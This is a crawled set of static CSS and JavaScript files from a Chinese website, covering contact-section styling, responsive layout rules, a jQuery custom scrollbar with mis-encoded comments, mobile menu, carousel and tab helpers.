  background: #fff;
  box-shadow: 1px 1px 5px 1px #e1e1e1;
  padding: 1.875rem;
  min-height: 30.0rem;
}
.i_contact_title h5{
  font-size: 1.5rem;
  color: #007c3c;
}
.i_contact_title span {
  color: #999;
  font-size: 0.875rem;
  text-transform: uppercase;
}
.i_contact_title span::before {
  content: "";
  width: 3.75rem;
  height: 1px;
  background: #999;
  display: inline-flex;
  vertical-align: middle;
  margin-right: 0.625rem;
}
.i_contact_title span::after {
  content: "";
  width: 3.75rem;
  height: 1px;
  background: #999;
  display: inline-flex;
  vertical-align: middle;
  margin-left: 0.625rem;
}

.i_contact_left h5,
.i_contact_right h5 {
  color: #000;
  font-size: 1.25rem;
}
.i_contact_left ul li {
  margin: 1.8rem 0;
  color: #666;
  font-size: 1.125rem;
}
.i_contact_left ul li:last-child {
  margin-bottom: 0;
}
.i_contact_left ul li .icon {
  width: 1.25rem;
  margin-right: 1.25rem;
}
.i_contact_left ul li .contact_code>div {
  text-align: center;
  margin-right: 1.25rem;
  font-size: 1.0rem;
}
.i_contact_left ul li .contact_code>div img {
  width: 5.6rem;
  height: 5.6rem;
  padding: 5px;
  border: 1px solid #ccc;
}

.i_contact_form .submit {
  width: 35%;
  margin: 1.25rem auto 0;
}
.i_contact_form .submit input {
  width: 100%;
  height: 2.5rem;
  line-height: 2.5rem;
  background: #007c3c;
  text-align: center;
  color: #fff;
}
.i_contact_form .submit input:hover {
  background: #008911;
  cursor: pointer;
}
.i_contact_form .login_item.i1 {
  margin-right: 4%;
}

.set1_listsn .news-box {
    padding: 0.94rem 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.1pmt.cn/public/static/home/pc/css/layoutMedia.css
body_size: 777
content:
@media (max-width: 1200px) {
    .navbar-wrap>ul>li a {
        padding: 0 0.8rem;
    }
}
@media (max-width: 992px) {
    .set1 .container,
    .ads1 .container {
        padding: 0;
    }
    .set1 .set1_right {
        padding: 0 15px;
    }
    .menu-nav {
        justify-content: space-between;
    }
    .menu-outer .navbar-wrap {
        display: block !important;
    }
    .menu-area .mobile-nav-toggler {
        display: flex;
        height: 6.25rem;
    }
    .logo img {
        width: 120px;
    }
    .mobile-menu .search_control {
        width: 90%;
        margin: 1.25rem auto;
    }
    .mobile-menu .submenu li a span {
        display: none;
    }
    .set1 {
        margin-top: 0;
    }
    .set1_right {
        margin: 1.25rem 0;
    }
    .set2_right,
    .set3_right {
        margin-top: 1.25rem;
    }
    .bread {
        margin: 0;
    }
    .i_contact_right {
        margin-top: 1.25rem;
        padding-top: 1.25rem;
        border-top: 1px solid #eee;
    }
    .map {
        margin-top: 0;
    }
}    
@media (max-width: 768px) {
    .menu-nav,
    .menu-area .mobile-nav-toggler{
        height: 5.0rem;
    }
    .mobile-menu,
    .mobile-menu .menu-backdrop {
        top: 5.0rem
    }
    .login_cover {
        width: 95%;
    }
    .set2_new_tj .news-box .news-content .news-info {
        height: 1.5rem;
        line-height: 1.5rem;
        -webkit-line-clamp: 1;
    }
    .set4_bottom {
        margin: 0;
    }
    .set4_i {
        float: none;
        width: 100%;
        margin: 0;
    }
    .footer_1_left {
        text-align: center;
    }
    .footer_nav ul {
        justify-content: center;
    }
    .footer_code {
        justify-content: center;
        margin-top: 1.25rem;
    }
    .page-newsxq .page-btn {
        width: 100%;
        height: 40px;
      }
      .page-newsxq .page-btn span {
        width: 50px;
      }
      .page-newsxq .page-next span {
        text-align: left;
        border-right: 1px solid #ddd;
        border-left: 0;
      }
      .page-newsxq .page-btn p {
        padding-left: 15px;
      }
      .page-newsxq .page-next a {
        padding-right: 0;
        padding-left: 15px;
      }
      .i_contact_box {
          width: 95%;
      }
}
@media (max-width: 576px) {
    .set1_lists .news-box .image-box,
    .set2_right_tj .news-box .image-box{
        width: 30%;
    }
    .team-button-next {
        right: -10px;
    }
    .team-button-prev {
        left: -10px;
    }
    .set4_right {
        margin-top: 1.25rem;
    }
    .footer_nav ul li a {
        padding: 0 2px;
    }
    .i_team_bottom .team_item {
        width: 47%;
    }
    .i_contact_box {
        padding: 1.25rem;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.1pmt.cn/public/static/home/pc/js/scrollbar.js
body_size: 6090
content:
/*
鐢ㄩ€旈」鐩細鑷畾涔夋粴鍔ㄦ潯瀹炵幇
*/
(function(win, doc, $){
  // 瀹氫箟鐨勬粴鍔ㄦ潯鐨勬瀯閫犲嚱鏁�
  function CusScrollBar(options) {
    // 鍑芥暟鐨勮皟鐢�
    this._init(options);
  }
  // 瀵硅薄鐨勫悎骞�
  $.extend(CusScrollBar.prototype, {
    _init: function(options){
      // 闂寘
      var self = this;
      // 鍒濆鍖栧弬鏁�
      self.options = {
        scrollDir: 'Y',       //婊氬姩鐨勬柟鍚�
        contentSelector: '',  //婊氬姩鍐呭鍖洪€夋嫨鍣�
        barSelector: '',      //婊氬姩鏉￠€夋嫨鍣�
        sliderSelector: '',   //婊氬姩婊戝潡閫夋嫨鍣�
        wheelStep: 100,        //婊氬姩姝ラ暱锛堥紶鏍囩Щ鍔ㄤ竴涓嬶紝鍐呭婊氬姩鐨勫箙搴︼級
      }
      // 瑕嗙洊鍙傛暟
      $.extend(true, self.options, options||{});
      self._initDomEvent();
      return self;
    },

    /**
     * 鍒濆鍖朌OM寮曠敤
     * @method _initDomEvent
     * @return {CusScrollBar}
     */
     _initDomEvent: function() {
      var opts = this.options;
      // 婊氬姩鍐呭鍖哄璞★紝蹇呭～椤�
      this.$cont = $(opts.contentSelector);
      // 婊氬姩鏉℃粦鍧楀璞★紝蹇呴』椤�
      this.$slider = $(opts.sliderSelector);
      // 婊氬姩鏉″璞�
      this.$bar = opts.barSelector ? $(opts.barSelector) : self.$slider.parent();
      // 鑾峰彇鏂囨。瀵硅薄
      this.$doc = $(doc);
      // 鑾峰彇鍒濆鍖栨粦鍧楁嫋鍔ㄥ姛鑳�
      this._initSliderDragEvent();
      // 鑾峰彇鍚屾婊戝潡鐨勪綅缃�
      this._bindContentScroll();
      // 鑾峰彇榧犳爣婊氳疆浜嬩欢
      this._bindMousewheel();
      // 鑾峰彇鍐呭鏉ュ畾涔夋粦鍧楃殑楂樺害
      this._initSliderHeight();

     },
     // 鏍规嵁鍐呭鏉ュ畾涔夋粦鍧楃殑楂樺害
     _initSliderHeight: function() {
      var rate = this.$cont.height()/this.$cont[0].scrollHeight;
      var sliderHeight = rate*this.$bar.height();
      this.$slider.css('height',sliderHeight);
     },
     

     /**
      * 鍒濆鍖栨粦鍧楁嫋鍔ㄥ姛鑳�
      * @return {[Object]} [this]
      */
    _initSliderDragEvent: function() {
      var self = this;
      // 婊戝潡鍏冪礌
      var slider = this.$slider,
          sliderEl = slider[0];
      // 濡傛灉鍏冪礌瀛樺湪
      if (sliderEl) {
        var doc = this.$doc,
            dragStartPagePostion,
            dragStartScrollPostion,
            dragContBarRate;
        function mousemoveHandler(e) {
          e.preventDefault();
          if (dragStartPagePostion == null) {
            return;
          }
          //鍐呭寮€濮嬪嵎鏇茬殑楂樺害+rate*(榧犳爣閲婃斁鐨勪綅缃�-寮€濮嬬殑浣嶇疆) == 灏辨槸鍐呭婊戝姩鐨勪綅缃�
          self.scrollTo(dragStartScrollPostion + (e.pageY - dragStartPagePostion)*dragContBarRate);
        }
        slider.on('mousedown', function(e){
          e.preventDefault();
          // 鑾峰彇榧犳爣鐨勭偣鍑荤殑寮€濮嬩綅缃�
          dragStartPagePostion = e.pageY;
          // 鑾峰彇鍐呭鍖哄煙鐨勫悜涓婂嵎鍖虹殑楂樺害
          dragStartScrollPostion = self.$cont[0].scrollTop;
          dragContBarRate = self.getMaxScrollPosition()/self.getMaxSliderPosition();
          // 鐩戝惉鐨刣ocument瀵硅薄
          doc.on('mousemove.scroll', mousemoveHandler).on('mouseup.scroll',function(){
            doc.off('.scroll');
          });
        });
        return self;
      }
    },
    
    // 璁＄畻婊戝潡鐨勫綋鍓嶄綅缃�
    getSliderPosition: function() {
      var self = this,
      // 婊戝潡鍙互绉诲姩鐨勮窛绂�
          maxSliderPosition = self.getMaxSliderPosition();
          // 婊戝潡绉诲姩鐨勮窛绂�
      return Math.min(maxSliderPosition, maxSliderPosition*self.$cont[0].scrollTop/self.getMaxScrollPosition());
    },

    // 鍐呭鍙粴鍔ㄧ殑楂樺害
    getMaxScrollPosition: function() {
      var self = this;
      return Math.max(self.$cont.height(), self.$cont[0].scrollHeight) - self.$cont.height();
    
    },

    //婊戝潡鍙Щ鍔ㄧ殑璺濈
    getMaxSliderPosition: function(){
      var self = this;
      return self.$bar.height() - self.$slider.height();
    },

    // 鐩戝惉鍐呭鐨勬粴鍔紝鍚屾婊戝潡鐨勪綅缃�
    _bindContentScroll: function() {
      var self = this;
      self.$cont.on('scroll', function(){
        var sliderEl = self.$slider && self.$slider[0];
        if (sliderEl) {
          // 璁剧疆婊戝潡鐨勪綅缃�
          sliderEl.style.top = self.getSliderPosition() + 'px';
        }
      });
      return self;
    },

    // 榧犳爣婊氳疆浜嬩欢
    _bindMousewheel: function() {
      var self = this;
      // on鐩戝惉浜嬩欢锛屽涓簨浠跺埄鐢ㄧ┖鏍煎垎寮€
      self.$cont.on('mousewheel DOMMouseScroll',function(e){
        e.preventDefault();
        // 鍒ゆ柇鍘熺敓浜嬩欢瀵硅薄鐨勫睘鎬�
        var oEv = e.originalEvent,
        //鍘熺敓浜嬩欢瀵硅薄,锛堝叾浠栨祻瑙堝櫒璐熸暟鍚戜笅锛宖irefox姝ｆ暟鍚戜笅,鎵€浠ュ湪wheelDelta鍓嶉潰鏈夎礋鏁帮級
        // 鎯宠杈惧埌鐨勬晥鏋滐紝榧犳爣鍚戜笅婊氬姩锛屽唴瀹瑰悜涓嬭蛋
            wheelRange = oEv.wheelDelta ? -oEv.wheelDelta/120 : (oEv.detail || 0)/3;
            // 璋冪敤scrollTo鏂规硶銆�
            self.scrollTo(self.$cont[0].scrollTop + wheelRange*self.options.wheelStep)
      });
    },

    // 鍐呭鐨勬粦鍔�
    scrollTo: function(positonVal) {
      var self = this;
      self.$cont.scrollTop(positonVal);
    }
  });

  win.CusScrollBar = CusScrollBar;
})(window,document,jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://www.1pmt.cn/public/static/home/pc/js/layout.js
body_size: 2275
content:
 $(function () { 
  /*=============================================
      =    		Mobile Menu			      =
    =============================================*/
    //Mobile Nav Hide Show
    if ($('.menu-area li.dropdown ul').length) {
      $('.menu-area .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
    }
    //Mobile Nav Hide Show
    if ($('.mobile-menu').length) {

    var mobileMenuContent = $('.menu-area .main-menu').html();
    $('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);

    //Dropdown Button
    $('.mobile-menu li.dropdown .dropdown-btn').on('click', function () {
      $(this).toggleClass('open');
      $(this).prev('ul').slideToggle(500);
    });
    //Menu Toggle Btn
    $('.mobile-nav-toggler').on('click', function () {
      $(this).children().toggleClass("active");
      if ($(this).children().hasClass('active')){
        $('body').addClass('mobile-menu-visible');
      }else {
        $('body').removeClass('mobile-menu-visible');
      }
    });

   //Menu Toggle Btn
   $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function () {
    $('body').removeClass('mobile-menu-visible');
    $('.navbar-toggler').removeClass('active');
    });
  }

    /*=============================================
      =    		index-banner		      =
    =============================================*/
    var banner = new Swiper('.index_slide_box', {
      pagination: {
        el: '.index_slide_box .swiper-pagination',
        clickable: true,
      },
    })

})

$('.liveMessage').click(function () {		
  $('.login-pop').show();	
})
$('.login-pop .close-pop,.mask_login').click(function () { 
  $('.login-pop').hide();
})
var product1Navtab = tabs('.set1_nav span', 'active','.set1_bottom')  

var zzswiper = new Swiper('.index_team_list', {
  navigation: {
    nextEl: '.team-button-next',
    prevEl: '.team-button-prev',
  },
  spaceBetween: 15,
  slidesPerView: 2,
  breakpoints: {
    576: {
      slidesPerView: 2,
      spaceBetween: 15,
    },
    768: {
      slidesPerView: 3,
      spaceBetween: 15,
    },
    992: {
      slidesPerView: 3,
      spaceBetween: 15,
    },
    1200: {
      slidesPerView: 4,
      spaceBetween: 15,
    }
  } 
})

--- FILE ---
content_type: application/javascript
request_url: http://www.1pmt.cn/public/static/home/pc/js/common.js
body_size: 2792
content:
$(function () { 
   //返回顶部出现及隐藏  
   $(window).scroll(function(){
    if($(window).scrollTop()>500){
      $('.backtop').show();
    }
    if($(window).scrollTop()<500){
      $('.backtop').hide();
    }
  });
  $(window).trigger('scroll')
  $(".backtop").click(function(){//返回顶部
    $("body,html").stop(true,false).animate({
      "scrollTop" : "0"
    },500)
    return false;
  })
  /*=============================================
    =     Menu sticky & Scroll to top      =
  =============================================*/
  $(window).on('scroll', function () {
    var scroll = $(window).scrollTop();
    if (scroll < 245) {
      $("#sticky-header").removeClass("sticky-menu");
    } else {
      $("#sticky-header").addClass("sticky-menu");
    }
  });
  $(".scrollAnimate").click(function(event){		
    event.preventDefault();
    $('html,body').animate({scrollTop:$(this.hash).offset().top},1000);
  });
  /*=============================================
    =     modal--pop      =
  =============================================*/
  $('.modal').on('hidden.bs.modal', function (){
      if($('.modal.show').length > 0){
          $("body").addClass("modal-open");
      }
  });
  $('.btncl').on('click', function () {
      $(this).parents('.modal').modal('hide')
  })

})  

/*=============================================
    =     function tabs     =
  =============================================*/
  function tabs(tabMenu,classname,tabContent){  
    $(tabMenu).eq(0).addClass(classname);  
    $(tabContent).each(function(){  
        $(this).children().hide();
        $(this).children().eq(0).show();      
    });   
    $(tabMenu).hover(function(){  
        $(this).addClass(classname).siblings().removeClass(classname);  
        var index = $(tabMenu).index(this);  
        $(tabContent).children().eq(index).show().siblings().hide();    
        return false;  
    })
  } 

  function tabs1(tabMenu,classname,tabContent){  
    $(tabMenu).eq(0).addClass(classname);  
    $(tabContent).each(function(){  
        $(this).children().stop(true, false).delay(0).animate({
          left: "-100%",
      }, 300).hide();;
        $(this).children().eq(0).stop(true, false).delay(0).animate({
          left: "0",
      }, 300).show();;      
    });   
    $(tabMenu).hover(function(){  
        $(this).addClass(classname).siblings().removeClass(classname);  
        var index = $(tabMenu).index(this);  
        $(tabContent).children().eq(index).stop(true, false).delay(0).animate({
          left: "0",
      }, 300).show().siblings().stop(true, false).delay(0).animate({
        left: "-100%",
    }, 300).hide();;    
        return false;  
    })
  } 